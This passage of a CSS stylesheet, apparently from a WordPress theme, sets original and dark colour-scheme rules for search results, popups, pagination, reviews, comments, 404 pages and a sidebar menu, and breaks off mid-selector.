.scheme_dark .search_opened .top_panel_icon.search_wrap {
  background-color: #20c7ca;
}
.scheme_original .search_results .post_more,
.scheme_original .search_results .search_results_close {
  color: #B4CF04;
}
.scheme_dark .search_results .post_more,
.scheme_dark .search_results .search_results_close {
  color: #20c7ca;
}
.scheme_original .search_results .post_more:hover,
.scheme_original .search_results .search_results_close:hover {
  color: #D6E010;
}
.scheme_dark .search_results .post_more:hover,
.scheme_dark .search_results .search_results_close:hover {
  color: #189799;
}
.scheme_original .top_panel_inner_style_1 .search_results,
.scheme_original .top_panel_inner_style_1 .search_results:after,
.scheme_original .top_panel_inner_style_2 .search_results,
.scheme_original .top_panel_inner_style_2 .search_results:after,
.scheme_original .top_panel_inner_style_3 .search_results,
.scheme_original .top_panel_inner_style_3 .search_results:after {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .search_results,
.scheme_dark .top_panel_inner_style_1 .search_results:after,
.scheme_dark .top_panel_inner_style_2 .search_results,
.scheme_dark .top_panel_inner_style_2 .search_results:after,
.scheme_dark .top_panel_inner_style_3 .search_results,
.scheme_dark .top_panel_inner_style_3 .search_results:after {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_1 .search_results,
.scheme_original .top_panel_inner_style_1 .search_results:after,
.scheme_original .top_panel_inner_style_2 .search_results,
.scheme_original .top_panel_inner_style_2 .search_results:after,
.scheme_original .top_panel_inner_style_3 .search_results,
.scheme_original .top_panel_inner_style_3 .search_results:after {
  background-color: #B4CF04;
}
.scheme_dark .top_panel_inner_style_1 .search_results,
.scheme_dark .top_panel_inner_style_1 .search_results:after,
.scheme_dark .top_panel_inner_style_2 .search_results,
.scheme_dark .top_panel_inner_style_2 .search_results:after,
.scheme_dark .top_panel_inner_style_3 .search_results,
.scheme_dark .top_panel_inner_style_3 .search_results:after {
  background-color: #20c7ca;
}
.scheme_original .top_panel_inner_style_1 .search_results,
.scheme_original .top_panel_inner_style_1 .search_results:after,
.scheme_original .top_panel_inner_style_2 .search_results,
.scheme_original .top_panel_inner_style_2 .search_results:after,
.scheme_original .top_panel_inner_style_3 .search_results,
.scheme_original .top_panel_inner_style_3 .search_results:after {
  border-color: #D6E010;
}
.scheme_dark .top_panel_inner_style_1 .search_results,
.scheme_dark .top_panel_inner_style_1 .search_results:after,
.scheme_dark .top_panel_inner_style_2 .search_results,
.scheme_dark .top_panel_inner_style_2 .search_results:after,
.scheme_dark .top_panel_inner_style_3 .search_results,
.scheme_dark .top_panel_inner_style_3 .search_results:after {
  border-color: #189799;
}
.scheme_original .top_panel_inner_style_1 .search_results .post_more,
.scheme_original .top_panel_inner_style_1 .search_results .search_results_close,
.scheme_original .top_panel_inner_style_2 .search_results .post_more,
.scheme_original .top_panel_inner_style_2 .search_results .search_results_close,
.scheme_original .top_panel_inner_style_3 .search_results .post_more,
.scheme_original .top_panel_inner_style_3 .search_results .search_results_close {
  color: #95a0aa;
}
.scheme_dark .top_panel_inner_style_1 .search_results .post_more,
.scheme_dark .top_panel_inner_style_1 .search_results .search_results_close,
.scheme_dark .top_panel_inner_style_2 .search_results .post_more,
.scheme_dark .top_panel_inner_style_2 .search_results .search_results_close,
.scheme_dark .top_panel_inner_style_3 .search_results .post_more,
.scheme_dark .top_panel_inner_style_3 .search_results .search_results_close {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_1 .search_results .post_more:hover,
.scheme_original .top_panel_inner_style_1 .search_results .search_results_close:hover,
.scheme_original .top_panel_inner_style_2 .search_results .post_more:hover,
.scheme_original .top_panel_inner_style_2 .search_results .search_results_close:hover,
.scheme_original .top_panel_inner_style_3 .search_results .post_more:hover,
.scheme_original .top_panel_inner_style_3 .search_results .search_results_close:hover {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .search_results .post_more:hover,
.scheme_dark .top_panel_inner_style_1 .search_results .search_results_close:hover,
.scheme_dark .top_panel_inner_style_2 .search_results .post_more:hover,
.scheme_dark .top_panel_inner_style_2 .search_results .search_results_close:hover,
.scheme_dark .top_panel_inner_style_3 .search_results .post_more:hover,
.scheme_dark .top_panel_inner_style_3 .search_results .search_results_close:hover {
  color: #e5e5e5;
}
.scheme_original .search_results .post_item {
  color: #3b3b42;
}
.scheme_dark .search_results .post_item {
  color: #e0e0e0;
}
.top_panel_fixed .menu_main_wrap {
  padding-top: 0.12em;
}
.top_panel_fixed .top_panel_wrap .logo {
  margin-top: 0.24em;
  margin-bottom: 0.24em;
}
.scheme_original .popup_wrap a {
  color: #B4CF04;
}
.scheme_dark .popup_wrap a {
  color: #20c7ca;
}
.scheme_original .popup_wrap a:hover {
  color: #D6E010;
}
.scheme_dark .popup_wrap a:hover {
  color: #189799;
}
.scheme_original .popup_wrap div,
.scheme_original .popup_wrap label {
  color: #9fa0a3;
}
.scheme_dark .popup_wrap div,
.scheme_dark .popup_wrap label {
  color: #909090;
}
.scheme_original .popup_wrap .form_wrap textarea::-webkit-input-placeholder,
.scheme_original .popup_wrap .form_wrap input::-webkit-input-placeholder {
  color: rgba(159,160,163,0.6);
}
.scheme_dark .popup_wrap .form_wrap textarea::-webkit-input-placeholder,
.scheme_dark .popup_wrap .form_wrap input::-webkit-input-placeholder {
  color: rgba(144,144,144,0.6);
}
.scheme_original .popup_wrap .popup_close:before {
  color: #B4CF04;
}
.scheme_dark .popup_wrap .popup_close:before {
  color: #20c7ca;
}
.scheme_original .popup_wrap .popup_close {
  border-color: #B4CF04;
}
.scheme_dark .popup_wrap .popup_close {
  border-color: #20c7ca;
}
.scheme_original .popup_wrap .popup_close:hover:before {
  color: #ffffff;
}
.scheme_dark .popup_wrap .popup_close:hover:before {
  color: #f0f0f0;
}
.scheme_original .popup_wrap .popup_close:hover {
  background-color: #B4CF04;
}
.scheme_dark .popup_wrap .popup_close:hover {
  background-color: #20c7ca;
}
.scheme_original .popup_wrap .popup_close:hover {
  border-color: #B4CF04;
}
.scheme_dark .popup_wrap .popup_close:hover {
  border-color: #20c7ca;
}
.scheme_original .popup_wrap .form_left {
  border-color: #f4f4f4;
}
.scheme_dark .popup_wrap .form_left {
  border-color: #000000;
}
.scheme_original .tparrows.default {
  color: #ffffff;
}
.scheme_dark .tparrows.default {
  color: #333333;
}
.scheme_original .tp-bullets.simplebullets.round .bullet:before {
  color: #ffffff;
}
.scheme_dark .tp-bullets.simplebullets.round .bullet:before {
  color: #333333;
}
.scheme_original .tp-bullets .bullet:hover:before,
.scheme_original .tp-bullets .bullet.selected:before {
  background-color: rgba(255,255,255,0.3);
}
.scheme_dark .tp-bullets .bullet:hover:before,
.scheme_dark .tp-bullets .bullet.selected:before {
  background-color: rgba(51,51,51,0.3);
}
.scheme_original .tparrows.default:hover:before {
  color: #B4CF04;
}
.scheme_dark .tparrows.default:hover:before {
  color: #20c7ca;
}
.scheme_original .tparrows.default:hover {
  border-color: rgba(180,207,4,0.2);
}
.scheme_dark .tparrows.default:hover {
  border-color: rgba(32,199,202,0.2);
}
.scheme_original .top_panel_title_inner {
  background-color: #5e606d;
}
.scheme_dark .top_panel_title_inner {
  background-color: #505050;
}
.scheme_original .top_panel_title_inner {
  border-color: rgba(244,244,244,0.1);
}
.scheme_dark .top_panel_title_inner {
  border-color: rgba(144,144,144,0.1);
}
.scheme_original .top_panel_title_inner .page_title {
  color: #ffffff;
}
.scheme_dark .top_panel_title_inner .page_title {
  color: #ffffff;
}
.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item {
  color: rgba(255,255,255,0.3);
}
.scheme_dark .top_panel_title_inner .breadcrumbs a.breadcrumbs_item {
  color: rgba(240,240,240,0.3);
}
.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover {
  color: #ffffff;
}
.scheme_dark .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover {
  color: #f0f0f0;
}
.scheme_original .top_panel_title_inner .breadcrumbs span {
  color: #ffffff;
}
.scheme_dark .top_panel_title_inner .breadcrumbs span {
  color: #f0f0f0;
}
.scheme_original .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter {
  color: #a0acb8;
}
.scheme_dark .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter {
  color: #aaaaaa;
}
.scheme_original .post_title,
.scheme_original .content article.post_item.post h6.post_title {
  border-color: #f4f4f4;
}
.scheme_dark .post_title,
.scheme_dark .content article.post_item.post h6.post_title {
  border-color: #000000;
}
.scheme_original .post_title .post_icon {
  color: #B4CF04;
}
.scheme_dark .post_title .post_icon {
  color: #20c7ca;
}
.scheme_original .pagination > a {
  border-color: #B4CF04;
}
.scheme_dark .pagination > a {
  border-color: #20c7ca;
}
.scheme_original .post_format_aside.post_item_single .post_content p,
.scheme_original .post_format_aside .post_descr {
  border-color: #B4CF04;
}
.scheme_dark .post_format_aside.post_item_single .post_content p,
.scheme_dark .post_format_aside .post_descr {
  border-color: #20c7ca;
}
.scheme_original .post_format_aside.post_item_single .post_content p,
.scheme_original .post_format_aside .post_descr {
  background-color: #ffffff;
}
.scheme_dark .post_format_aside.post_item_single .post_content p,
.scheme_dark .post_format_aside .post_descr {
  background-color: #333333;
}
.scheme_original .post_format-post-format-link .post_content a {
  color: #9fa0a3;
}
.scheme_dark .post_format-post-format-link .post_content a {
  color: #909090;
}
.scheme_original .post_format-post-format-link .post_content a:hover {
  color: #B4CF04;
}
.scheme_dark .post_format-post-format-link .post_content a:hover {
  color: #20c7ca;
}
.post_info {
  line-height: 1.3em;
  margin-top: 0.6em;
  margin-bottom: 1.6em;
}
.scheme_original .post_info a[class*="icon-"] {
  color: #B4CF04;
}
.scheme_dark .post_info a[class*="icon-"] {
  color: #20c7ca;
}
.scheme_original .post_info a:hover {
  color: #D6E010;
}
.scheme_dark .post_info a:hover {
  color: #189799;
}
.scheme_original .post_item .post_readmore_label {
  color: #ffffff;
}
.scheme_dark .post_item .post_readmore_label {
  color: #f0f0f0;
}
.scheme_original .post_item_related .post_info a {
  color: #9fa0a3;
}
.scheme_dark .post_item_related .post_info a {
  color: #909090;
}
.scheme_original .post_item_related .post_info a:hover,
.scheme_original .post_item_related .post_title a:hover {
  color: #D6E010;
}
.scheme_dark .post_item_related .post_info a:hover,
.scheme_dark .post_item_related .post_title a:hover {
  color: #189799;
}
.scheme_original .related_wrap .post_item_related,
.scheme_original .article_style_stretch .post_item_related {
  background-color: #4e505d;
}
.scheme_dark .related_wrap .post_item_related,
.scheme_dark .article_style_stretch .post_item_related {
  background-color: #666666;
}
.scheme_original .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
  background-color: #ffffff;
}
.scheme_dark .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
  background-color: #333333;
}
.scheme_original .isotope_item_colored .post_featured .post_mark_new,
.scheme_original .isotope_item_colored .post_featured .post_title,
.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info {
  color: #ffffff;
}
.scheme_dark .isotope_item_colored .post_featured .post_mark_new,
.scheme_dark .isotope_item_colored .post_featured .post_title,
.scheme_dark .isotope_item_colored .post_content.ih-item.square.colored .info {
  color: #f0f0f0;
}
.scheme_original .isotope_item_colored .post_featured .post_mark_new,
.scheme_original .isotope_item_colored .post_featured .post_title,
.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info {
  background-color: #B4CF04;
}
.scheme_dark .isotope_item_colored .post_featured .post_mark_new,
.scheme_dark .isotope_item_colored .post_featured .post_title,
.scheme_dark .isotope_item_colored .post_content.ih-item.square.colored .info {
  background-color: #20c7ca;
}
.scheme_original .isotope_item_colored .post_featured .post_title a {
  color: #ffffff;
}
.scheme_dark .isotope_item_colored .post_featured .post_title a {
  color: #f0f0f0;
}
.scheme_original .isotope_item_colored .post_category a,
.scheme_original .isotope_item_colored .post_rating .reviews_stars_bg,
.scheme_original .isotope_item_colored .post_rating .reviews_stars_hover,
.scheme_original .isotope_item_colored .post_rating .reviews_value {
  color: #B4CF04;
}
.scheme_dark .isotope_item_colored .post_category a,
.scheme_dark .isotope_item_colored .post_rating .reviews_stars_bg,
.scheme_dark .isotope_item_colored .post_rating .reviews_stars_hover,
.scheme_dark .isotope_item_colored .post_rating .reviews_value {
  color: #20c7ca;
}
.scheme_original .isotope_item_colored .post_featured .post_descr {
  background-color: #ffffff;
}
.scheme_dark .isotope_item_colored .post_featured .post_descr {
  background-color: #333333;
}
.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button {
  color: #B4CF04;
}
.scheme_dark .isotope_item_colored .post_info_wrap .post_button .sc_button {
  color: #20c7ca;
}
.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button {
  background-color: #ffffff;
}
.scheme_dark .isotope_item_colored .post_info_wrap .post_button .sc_button {
  background-color: #333333;
}
.scheme_original .isotope_item_colored_1 .post_title a {
  color: #B4CF04;
}
.scheme_dark .isotope_item_colored_1 .post_title a {
  color: #20c7ca;
}
.scheme_original .isotope_item_colored_1 .post_title a:hover,
.scheme_original .isotope_item_colored_1 .post_category a:hover {
  color: #D6E010;
}
.scheme_dark .isotope_item_colored_1 .post_title a:hover,
.scheme_dark .isotope_item_colored_1 .post_category a:hover {
  color: #189799;
}
.scheme_original div.sc_blogger  .post_featured .post_info_item.post_info_posted {
  background-color: #B4CF04;
}
.scheme_dark div.sc_blogger  .post_featured .post_info_item.post_info_posted {
  background-color: #20c7ca;
}
.scheme_original div.sc_blogger  .post_featured .post_info_item.post_info_posted div.day,
.scheme_original div.sc_blogger  .post_featured .post_info_item.post_info_posted div.month_year {
  color: #ffffff;
}
.scheme_dark div.sc_blogger  .post_featured .post_info_item.post_info_posted div.day,
.scheme_dark div.sc_blogger  .post_featured .post_info_item.post_info_posted div.month_year {
  color: #f0f0f0;
}
.scheme_original .isotope_wrap .isotope_item_colored_1 .post_featured {
  border-color: #B4CF04;
}
.scheme_dark .isotope_wrap .isotope_item_colored_1 .post_featured {
  border-color: #20c7ca;
}
.scheme_original div.isotope_item_masonry article.post_item_masonry.post_format_link .post_descr a {
  color: #9fa0a3;
}
.scheme_dark div.isotope_item_masonry article.post_item_masonry.post_format_link .post_descr a {
  color: #909090;
}
.scheme_original div.isotope_item_masonry article.post_item_masonry.post_format_link .post_descr a:hover {
  color: #B4CF04;
}
.scheme_dark div.isotope_item_masonry article.post_item_masonry.post_format_link .post_descr a:hover {
  color: #20c7ca;
}
.scheme_original div.isotope_item_masonry article.post_item_masonry .massonry_border,
.scheme_original div.isotope_item_masonry .masonry_border_title,
.scheme_original div.isotope_item_masonry .post_title {
  border-color: #f4f4f4;
}
.scheme_dark div.isotope_item_masonry article.post_item_masonry .massonry_border,
.scheme_dark div.isotope_item_masonry .masonry_border_title,
.scheme_dark div.isotope_item_masonry .post_title {
  border-color: #000000;
}
.scheme_original .isotope_filters a {
  border-color: #B4CF04;
}
.scheme_dark .isotope_filters a {
  border-color: #20c7ca;
}
.scheme_original .isotope_filters a {
  background-color: #B4CF04;
}
.scheme_dark .isotope_filters a {
  background-color: #20c7ca;
}
.scheme_original .isotope_filters a {
  color: #ffffff;
}
.scheme_dark .isotope_filters a {
  color: #f0f0f0;
}
.scheme_original .isotope_filters a.active,
.scheme_original .isotope_filters a:hover {
  border-color: #D6E010;
}
.scheme_dark .isotope_filters a.active,
.scheme_dark .isotope_filters a:hover {
  border-color: #189799;
}
.scheme_original .isotope_filters a.active,
.scheme_original .isotope_filters a:hover {
  background-color: #D6E010;
}
.scheme_dark .isotope_filters a.active,
.scheme_dark .isotope_filters a:hover {
  background-color: #189799;
}
.scheme_original .pagination_single > .pager_numbers,
.scheme_original .pagination_single a,
.scheme_original .pagination_slider .pager_cur,
.scheme_original .pagination_pages > a,
.scheme_original .pagination_pages > span {
  border-color: #B4CF04;
}
.scheme_dark .pagination_single > .pager_numbers,
.scheme_dark .pagination_single a,
.scheme_dark .pagination_slider .pager_cur,
.scheme_dark .pagination_pages > a,
.scheme_dark .pagination_pages > span {
  border-color: #20c7ca;
}
.scheme_original .pagination_single > .pager_numbers,
.scheme_original .pagination_single a,
.scheme_original .pagination_slider .pager_cur,
.scheme_original .pagination_pages > a,
.scheme_original .pagination_pages > span {
  background-color: #B4CF04;
}
.scheme_dark .pagination_single > .pager_numbers,
.scheme_dark .pagination_single a,
.scheme_dark .pagination_slider .pager_cur,
.scheme_dark .pagination_pages > a,
.scheme_dark .pagination_pages > span {
  background-color: #20c7ca;
}
.scheme_original .pagination_single > .pager_numbers,
.scheme_original .pagination_single a,
.scheme_original .pagination_slider .pager_cur,
.scheme_original .pagination_pages > a,
.scheme_original .pagination_pages > span {
  color: #ffffff;
}
.scheme_dark .pagination_single > .pager_numbers,
.scheme_dark .pagination_single a,
.scheme_dark .pagination_slider .pager_cur,
.scheme_dark .pagination_pages > a,
.scheme_dark .pagination_pages > span {
  color: #f0f0f0;
}
.scheme_original .pagination_single > .pager_numbers,
.scheme_original .pagination_single a:hover,
.scheme_original .pagination_slider .pager_cur:hover,
.scheme_original .pagination_slider .pager_cur:focus,
.scheme_original .pagination_pages > .active,
.scheme_original .pagination_pages > a:hover {
  background-color: #ffffff;
}
.scheme_dark .pagination_single > .pager_numbers,
.scheme_dark .pagination_single a:hover,
.scheme_dark .pagination_slider .pager_cur:hover,
.scheme_dark .pagination_slider .pager_cur:focus,
.scheme_dark .pagination_pages > .active,
.scheme_dark .pagination_pages > a:hover {
  background-color: #333333;
}
.scheme_original .pagination_single > .pager_numbers,
.scheme_original .pagination_single a:hover,
.scheme_original .pagination_slider .pager_cur:hover,
.scheme_original .pagination_slider .pager_cur:focus,
.scheme_original .pagination_pages > .active,
.scheme_original .pagination_pages > a:hover {
  color: #B4CF04;
}
.scheme_dark .pagination_single > .pager_numbers,
.scheme_dark .pagination_single a:hover,
.scheme_dark .pagination_slider .pager_cur:hover,
.scheme_dark .pagination_slider .pager_cur:focus,
.scheme_dark .pagination_pages > .active,
.scheme_dark .pagination_pages > a:hover {
  color: #20c7ca;
}
.scheme_original .pagination_slider .pager_slider {
  border-color: #f4f4f4;
}
.scheme_dark .pagination_slider .pager_slider {
  border-color: #000000;
}
.scheme_original .pagination_slider .pager_slider {
  background-color: #ffffff;
}
.scheme_dark .pagination_slider .pager_slider {
  background-color: #333333;
}
.scheme_original .pagination_wrap .pager_next,
.scheme_original .pagination_wrap .pager_prev,
.scheme_original .pagination_wrap .pager_last,
.scheme_original .pagination_wrap .pager_first {
  color: #B4CF04;
}
.scheme_dark .pagination_wrap .pager_next,
.scheme_dark .pagination_wrap .pager_prev,
.scheme_dark .pagination_wrap .pager_last,
.scheme_dark .pagination_wrap .pager_first {
  color: #20c7ca;
}
.scheme_original .pagination_wrap .pager_next:hover,
.scheme_original .pagination_wrap .pager_prev:hover,
.scheme_original .pagination_wrap .pager_last:hover,
.scheme_original .pagination_wrap .pager_first:hover {
  color: #D6E010;
}
.scheme_dark .pagination_wrap .pager_next:hover,
.scheme_dark .pagination_wrap .pager_prev:hover,
.scheme_dark .pagination_wrap .pager_last:hover,
.scheme_dark .pagination_wrap .pager_first:hover {
  color: #189799;
}
.scheme_original .pagination_viewmore > a {
  color: #ffffff;
}
.scheme_dark .pagination_viewmore > a {
  color: #f0f0f0;
}
.scheme_original .pagination_viewmore > a {
  background-color: #B4CF04;
}
.scheme_dark .pagination_viewmore > a {
  background-color: #20c7ca;
}
.scheme_original .pagination_viewmore > a:hover {
  color: #ffffff;
}
.scheme_dark .pagination_viewmore > a:hover {
  color: #f0f0f0;
}
.scheme_original .pagination_viewmore > a:hover {
  background-color: #D6E010;
}
.scheme_dark .pagination_viewmore > a:hover {
  background-color: #189799;
}
.scheme_original .viewmore_loader,
.scheme_original .mfp-preloader span,
.scheme_original .sc_video_frame.sc_video_active:before {
  background-color: #D6E010;
}
.scheme_dark .viewmore_loader,
.scheme_dark .mfp-preloader span,
.scheme_dark .sc_video_frame.sc_video_active:before {
  background-color: #189799;
}
.scheme_original .post_featured .post_nav_item {
  color: #ffffff;
}
.scheme_dark .post_featured .post_nav_item {
  color: #f0f0f0;
}
.post_featured .post_nav_item:before {
  border-color: transparent;
}
.scheme_original .post_featured .post_nav_item:before {
  background-color: #B4CF04;
}
.scheme_dark .post_featured .post_nav_item:before {
  background-color: #20c7ca;
}
.scheme_original .post_featured .post_nav_item:before {
  color: #ffffff;
}
.scheme_dark .post_featured .post_nav_item:before {
  color: #f0f0f0;
}
.scheme_original .post_featured .post_nav_item .post_nav_info {
  background-color: #B4CF04;
}
.scheme_dark .post_featured .post_nav_item .post_nav_info {
  background-color: #20c7ca;
}
.scheme_original .reviews_block .reviews_summary .reviews_item {
  background-color: #B4CF04;
}
.scheme_dark .reviews_block .reviews_summary .reviews_item {
  background-color: #20c7ca;
}
.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_original .reviews_block .reviews_item .reviews_slider {
  color: #ffffff;
}
.scheme_dark .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_dark .reviews_block .reviews_item .reviews_slider {
  color: #f0f0f0;
}
.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_original .reviews_block .reviews_item .reviews_slider {
  background-color: #B4CF04;
}
.scheme_dark .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_dark .reviews_block .reviews_item .reviews_slider {
  background-color: #20c7ca;
}
.scheme_original .reviews_block .reviews_item .reviews_stars_hover {
  color: #B4CF04;
}
.scheme_dark .reviews_block .reviews_item .reviews_stars_hover {
  color: #20c7ca;
}
.scheme_original .reviews_block .reviews_value {
  color: #3b3b42;
}
.scheme_dark .reviews_block .reviews_value {
  color: #e0e0e0;
}
.scheme_original .reviews_block .reviews_summary .reviews_criteria {
  color: #9fa0a3;
}
.scheme_dark .reviews_block .reviews_summary .reviews_criteria {
  color: #909090;
}
.scheme_original .reviews_block .reviews_summary .reviews_value {
  color: #ffffff;
}
.scheme_dark .reviews_block .reviews_summary .reviews_value {
  color: #f0f0f0;
}
.scheme_original .post_item .post_rating .reviews_stars_bg {
  color: rgba(78,80,93,0.2);
}
.scheme_dark .post_item .post_rating .reviews_stars_bg {
  color: rgba(102,102,102,0.2);
}
.scheme_original .post_item .post_rating .reviews_stars_hover {
  color: #B4CF04;
}
.scheme_dark .post_item .post_rating .reviews_stars_hover {
  color: #20c7ca;
}
.scheme_original .post_item .post_rating .reviews_value {
  color: #ffffff;
}
.scheme_dark .post_item .post_rating .reviews_value {
  color: #f0f0f0;
}
.scheme_original .post_item .post_rating .reviews_value {
  background-color: #B4CF04;
}
.scheme_dark .post_item .post_rating .reviews_value {
  background-color: #20c7ca;
}
.scheme_original .post_author {
  background-color: #f4f4f4;
}
.scheme_dark .post_author {
  background-color: #000000;
}
.scheme_original .post_author .post_author_title a {
  color: #3b3b42;
}
.scheme_dark .post_author .post_author_title a {
  color: #e0e0e0;
}
.scheme_original .post_author .post_author_title a:hover,
.scheme_original .post_author .post_author_about {
  color: #B4CF04;
}
.scheme_dark .post_author .post_author_title a:hover,
.scheme_dark .post_author .post_author_about {
  color: #20c7ca;
}
.scheme_original .comments_list_wrap .comments_list_title,
.scheme_original .comments_wrap .comments_form_wrap .comments_form_title {
  border-color: #f4f4f4;
}
.scheme_dark .comments_list_wrap .comments_list_title,
.scheme_dark .comments_wrap .comments_form_wrap .comments_form_title {
  border-color: #000000;
}
.scheme_original .comments_list_wrap .comment-respond .comments_field,
.scheme_original .comments_wrap .comments_form_wrap .comments_field,
.scheme_original .comments_list_wrap .comment_content {
  border-color: #f4f4f4;
}
.scheme_dark .comments_list_wrap .comment-respond .comments_field,
.scheme_dark .comments_wrap .comments_form_wrap .comments_field,
.scheme_dark .comments_list_wrap .comment_content {
  border-color: #000000;
}
.scheme_original .comments_list_wrap .comment_info > span.comment_author,
.scheme_original .comments_list_wrap .comment_info > .comment_date > .comment_date_value {
  color: #B4CF04;
}
.scheme_dark .comments_list_wrap .comment_info > span.comment_author,
.scheme_dark .comments_list_wrap .comment_info > .comment_date > .comment_date_value {
  color: #20c7ca;
}
.scheme_original body.error404 .top_panel_inner_style_4 .search_wrap,
.scheme_original body.error404 .top_panel_inner_style_5 .search_wrap {
  background-color: #B4CF04;
}
.scheme_dark body.error404 .top_panel_inner_style_4 .search_wrap,
.scheme_dark body.error404 .top_panel_inner_style_5 .search_wrap {
  background-color: #20c7ca;
}
.post_item_404 .page_title {
  font-family: inherit;
}
.scheme_original .post_item_404 .page_title {
  color: #3b3b42;
}
.scheme_dark .post_item_404 .page_title {
  color: #e0e0e0;
}
.scheme_original .post_item_404 .page_title span {
  color: #B4CF04;
}
.scheme_dark .post_item_404 .page_title span {
  color: #20c7ca;
}
.scheme_original .post_item_404 .page_description {
  color: rgba(159,160,163,0.8);
}
.scheme_dark .post_item_404 .page_description {
  color: rgba(144,144,144,0.8);
}
.scheme_original .post_item_404 .page_description a {
  color: #9fa0a3;
}
.scheme_dark .post_item_404 .page_description a {
  color: #909090;
}
.scheme_original .post_item_404 .page_description a:hover {
  color: #B4CF04;
}
.scheme_dark .post_item_404 .page_description a:hover {
  color: #20c7ca;
}
.scheme_original body.search .content .search_wrap .search_form_wrap .search_field,
.scheme_original .post_item_404 .search_wrap .search_form_wrap .search_field {
  border-color: #f4f4f4;
}
.scheme_dark body.search .content .search_wrap .search_form_wrap .search_field,
.scheme_dark .post_item_404 .search_wrap .search_form_wrap .search_field {
  border-color: #000000;
}
.scheme_original .post_item_404  .search_wrap .search_submit,
.scheme_original body.search   .content    .search_wrap .search_submit {
  background-color: #B4CF04;
}
.scheme_dark .post_item_404  .search_wrap .search_submit,
.scheme_dark body.search   .content    .search_wrap .search_submit {
  background-color: #20c7ca;
}
.scheme_original .post_item_404  .search_wrap .search_submit:hover,
.scheme_original body.search   .content    .search_wrap .search_submit:hover {
  background-color: #D6E010;
}
.scheme_dark .post_item_404  .search_wrap .search_submit:hover,
.scheme_dark body.search   .content    .search_wrap .search_submit:hover {
  background-color: #189799;
}
.post_item_404  .search_wrap .search_submit.icon-search:before,
body.search  .content .search_wrap .search_submit.icon-search:before {
  font-family: "Montserrat", sans-serif;
}
.scheme_original .post_item_404  .search_wrap .search_submit.icon-search:before,
.scheme_original body.search  .content .search_wrap .search_submit.icon-search:before {
  color: #ffffff;
}
.scheme_dark .post_item_404  .search_wrap .search_submit.icon-search:before,
.scheme_dark body.search  .content .search_wrap .search_submit.icon-search:before {
  color: #f0f0f0;
}
.scheme_original .post_info_item.post_info_tags {
  color: #3b3b42;
}
.scheme_dark .post_info_item.post_info_tags {
  color: #e0e0e0;
}
.sidebar_outer_menu .menu_side_nav > li > a,
.sidebar_outer_menu .menu_side_responsive > li > a {
  font-size: 0.933rem;
  line-height: 1em;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li > a {
  color: #3b3b42;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav li > a,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li > a {
  color: #e0e0e0;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
  color: #43454c;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_dark .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
  color: #d0d0d0;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
  background-color: #5e606d;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_dark .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
  background-color: #505050;
}
.scheme_original .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_original .sidebar_outer_menu .menu_side_responsive > li ul {
  color: #3b3b42;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_dark .sidebar_outer_menu .menu_side_responsive > li ul {
  color: #e0e0e0;
}
.scheme_original .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_original .sidebar_outer_menu .menu_side_responsive > li ul {
  background-color: #ffffff;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_dark .sidebar_outer_menu .menu_side_responsive > li ul {
  background-color: #333333;
}
.scheme_original .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_original .sidebar_outer_menu .menu_side_responsive > li ul {
  border-color: #f4f4f4;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_dark .sidebar_outer_menu .menu_side_responsive > li ul {
  border-color: #000000;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-item > a,
.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a,
.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a {
  color: #acb4b6;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav li.current-menu-item > a,
.scheme_dark .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a,
